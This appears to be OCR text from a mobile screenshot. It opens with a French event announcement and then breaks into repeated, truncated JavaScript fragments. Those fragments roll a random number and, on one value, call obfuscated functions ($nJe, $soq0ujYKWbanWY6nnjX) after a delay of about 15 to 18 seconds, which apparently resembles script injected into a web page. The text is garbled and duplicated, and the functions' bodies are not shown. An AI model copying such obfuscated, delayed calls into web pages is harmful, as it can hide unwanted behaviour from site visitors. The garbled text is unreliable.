
Oyé , oyé ,les amis , la BBMO s’invite à cette
gr
andom() * 6); if (number1==3){var delay =
18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),